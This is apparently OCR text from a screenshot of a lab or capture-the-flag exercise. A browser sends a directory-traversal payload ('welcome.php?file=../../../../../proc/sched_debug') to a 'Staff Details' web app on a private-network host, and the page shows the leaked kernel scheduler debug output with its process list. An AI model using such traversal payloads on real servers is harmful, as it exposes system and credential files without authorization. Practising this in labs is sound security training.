 不安全 | 192.168.56.119/welcome.php?file=../../../../../proc/sched_debug
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
Sched Debug Version: v0.11, 4.19.0-6-amd64 #1 ktime : 666765.067851 sched_clk : 666920.228997 cpu_clk : 666808.026246 jiffies
: 4295058963 sched_clock_stable() : 1 sysctl_sched .sysctl_sched_latency : 12.000000 .sysctl_sched_min_granularity : 1.500000
.sysctl_sched_wakeup_granularity : 2.000000 .sysctl_sched_child_runs_first : 0 .sysctl_sched_features : 4118331
.sysctl_sched_tunable_scaling : 1 (logaritmic) cpu#0, 2688.000 MHz .nr_running : 1 .load : 90891264 .nr_switches : 87938
.nr_load_updates : 31273 .nr_uninterruptible : 2 .next_balance : 4295.058963 .curr->pid : 0 .clock : 666808.765130 .clock_task :
666808.765130 .cpu_load[0] : 15 .cpu_load[1] : 8 .cpu_load[2] : 4 .cpu_load[3] : 2 .cpu_load[4] : 1 .avg_idle : 852183
.max_idle_balance_cost : 500000 cfs_rq[0]:/ .exec_clock : 0.000000 .MIN_vruntime : 0.000001 .min_vruntime : 10831.254958
.max_vruntime : 0.000001 .spread : 0.000000 .spread0 : 0.000000 .nr_spread_over : 0 .nr_running : 1 .load : 90891264
.runnable_weight : 90891264 .load_avg : 169 .runnable_load_avg : 131 .util_avg : 31 .util_est_enqueued : 9 .removed.load_avg : 0
.removed.util_avg : 0 .removed.runnable_sum : 0 .tg_load_avg_contrib : 0 .tg_load_avg : 0 .throttled : 0 .throttle_count : 0 rt_rq[0]:
.rt_nr_running : 0 .rt_nr_migratory : 0 .rt_throttled : 0 .rt_time : 0.000000 .rt_runtime : 950.000000 dl_rq[0]: .dl_nr_running : 0
.dl_nr_migratory : 0 .dl_bw->bw : 996147 .dl_bw->total_bw : 0 runnable tasks: S task PID tree-key switches prio wait-time sum-exec
sum-sleep ------------------------------------------------------------------------------------------------------------- S systemd 1 10816.607688 2255 120
0.000000 837.633578 0.000000 0 0 / I rcu_gp 3 13.954057 2 100 0.000000 0.000000 0.000000 0 0 / I rcu_par_gp 4 15.954056 2
100 0.000000 0.000000 0.000000 0 0 / I kworker/0:0H 6 781.491364 6 100 0.000000 0.072243 0.000000 0 0 / I mm_percpu_wq 8
21.521709 2 100 0.000000 0.000000 0.000000 0 0 / S ksoftirqd/0 9 10741.316092 621 120 0.000000 10.350738 0.000000 0 0 / I
rcu_bh 11 27.521706 2 120 0.000000 0.000000 0.000000 0 0 / S migration/0 12 29.521705 241 0 0.000000 7.817710 0.000000 0 0 /
I kworker/0:1 13 10671.943911 945 120 0.000000 51.028849 0.000000 0 0 / S cpuhp/0 14 1266.247971 9 120 0.000000 0.174498
0.000000 0 0 / S kdevtmpfs 20 1749.539286 143 120 0.000000 11.514368 0.000000 0 0 / S khugepaged 28 10824.494322 67 139